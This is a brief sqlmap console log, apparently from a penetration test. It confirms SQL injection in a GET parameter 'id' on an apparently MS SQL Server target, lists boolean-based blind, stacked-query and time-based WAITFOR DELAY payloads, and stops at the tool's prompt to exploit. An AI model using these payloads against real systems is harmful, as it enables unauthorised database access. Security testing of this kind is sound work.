 [13:05:57] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 186 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 6485=6485&NewsAd=ads/def.html
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=0;WAITFOR DELAY '0:0:5'--&NewsAd=ads/def.html
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=0 WAITFOR DELAY '0:0:5'&NewsAd=ads/def.html
---
do you want to exploit this SQL injection? [Y/n]